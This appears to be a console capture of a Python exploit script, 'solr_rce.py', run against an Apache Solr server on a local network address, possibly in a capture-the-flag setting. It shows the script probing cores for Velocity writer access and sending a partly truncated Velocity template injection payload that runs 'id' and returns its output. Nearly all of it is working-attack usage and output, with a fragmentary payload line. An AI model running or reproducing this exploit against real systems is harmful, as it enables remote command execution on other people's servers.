 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python solr_rce.py http://192.168.5.86:8983 id
[+] python solr.py http://x.x.x.x:8983  command
http://192.168.5.86:8983/solr/mail/config
maybe enable Successful!
http://192.168.5.86:8983/solr/mail
exp No Send Successful!
http://192.168.5.86:8983/solr/solr/config
maybe enable Successful!
http://192.168.5.86:8983/solr/solr
exp No Send Successful!
http://192.168.5.86:8983/solr/db/config
maybe enable Successful!
http://192.168.5.86:8983/solr/db
exp No Send Successful!
http://192.168.5.86:8983/solr/tika/config
enable Fail!
http://192.168.5.86:8983/solr/atom/config
maybe enable Successful!
http://192.168.5.86:8983/solr/atom
http://192.168.5.86:8983/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.templa
aracter%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.get
$chr.toChars($out.read()))%23end
>>>>>>>
0 uid=197610(JAS502N+CTF) gid=197121 groups=197121
C:\Users\CTF\Desktop>